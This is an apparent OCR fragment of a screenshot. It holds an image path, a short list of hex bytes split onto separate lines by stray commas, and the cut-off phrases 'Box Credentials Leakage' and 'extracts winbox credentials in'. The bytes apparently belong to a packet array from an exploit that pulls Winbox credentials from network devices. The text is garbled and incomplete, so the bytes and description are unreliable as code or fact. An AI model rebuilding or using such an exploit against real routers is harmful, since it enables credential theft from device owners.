
0x00
,
0x02
,
0x00
,
0x32
,
0x05
,
0x00
,
0x09
,
0x06
,
0x01
,
0x00
,
0x00
,
0x08
,
0x00
,
0xff
,
0x09
,
0x02
,
0x00
,
0x00
,
0x00
,
0x00
,
0x01
,
0x02
,
0x00
,
0x00
,
Box Credentials Leakage"
,
extracts winbox credentials in


